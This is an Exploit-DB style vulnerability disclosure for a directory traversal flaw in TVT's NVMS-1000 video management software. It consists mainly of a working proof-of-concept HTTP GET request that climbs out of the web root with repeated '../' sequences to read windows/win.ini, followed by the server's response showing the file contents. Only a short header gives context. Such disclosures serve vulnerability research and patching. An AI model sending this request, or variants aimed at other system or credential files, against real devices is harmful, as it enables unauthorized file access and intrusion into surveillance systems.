 # Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan T<C3><BC>rle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
/usr/share/exploitdb/exploits/hardware/webapps/47774.txt (END)